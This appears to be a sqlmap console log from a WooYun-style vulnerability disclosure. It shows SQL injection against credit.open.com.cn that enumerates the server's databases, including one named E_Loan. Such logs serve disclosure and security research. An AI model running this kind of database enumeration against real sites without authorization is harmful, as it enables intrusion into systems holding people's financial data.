 [23:28:26] [INFO] fetching database names
sqlmap got a 302 redirect to 'http://credit.open.com.cn:80/Public/Error'. Do you
want to follow? [Y/n] n
[23:28:28] [WARNING] possible server trimmed output detected (probably due to it
s length and/or content): '+%e8%bd%ac%e6%8d%a2%e6%88%90%e6%95%b0%e6%8d%ae%e7%b1%
bb%e5%9e%8b+int+%e6%97%b6%e5%a4%b1%e8%b4%a5%e3%80%82&errorSource=http://credit.o
pen.com.cn/Home/Login&message=">here
[23:28:28] [WARNING] the SQL query provided does not return any output
[23:28:28] [WARNING] possible server trimmed output detected (due to its length
and/or content): '+%e8%bd%ac%e6%8d%a2%e6%88%90%e6%95%b0%e6%8d%ae%e7%b1%bb%e5%9e%
8b+int+%e6%97%b6%e5%a4%b1%e8%b4%a5%e3%80%82&errorSource=http://credit.open.com.c
n/Home/Login&message=">here
[23:28:28] [WARNING] the SQL query provided does not return any output
[23:28:28] [INFO] fetching number of databases
[23:28:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:28:28] [INFO] retrieved: 5
[23:28:28] [INFO] retrieved: E_Loan
[23:28:34] [INFO] retrieved: master
[23:28:40] [INFO] retrieved: model
[23:28:45] [INFO] retrieved: msdb
[23:28:49] [INFO] retrieved: tempdb
available databases [5]:
[*] E_Loan
[*] master
[*] model
[*] msdb
[*] tempdb
[23:28:54] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\credit.open.com.cn'
www.wooyun.org